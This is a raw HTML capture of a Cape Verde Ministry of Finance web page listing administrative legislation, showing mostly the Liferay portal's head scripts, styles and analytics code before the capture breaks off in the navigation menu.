

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=creationDate
body_size: 174679
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Legislação Administrativa - Legislações - Direção Nacional Administração Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=creationDate"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769216502577" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769216502577" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769216502577" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="e92fe8" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"24"},getLayoutRelativeControlPanelURL:function(){return"/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"},getLayoutRelativeURL:function(){return"/web/dnap/legisla%C3%A7%C3%B5es"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"89129"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"92301"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89129"},
getScopeGroupIdOrLiveGroupId:function(){return"89129"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89129"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d92301"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="KA212nMn";Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dcreationDate";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate";</script> <script src="/o/js_loader_modules?t=1769216502577" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769216502812" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:160px !important}.mf:not(.liferay-instance) header .logo{margin-top:5px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" 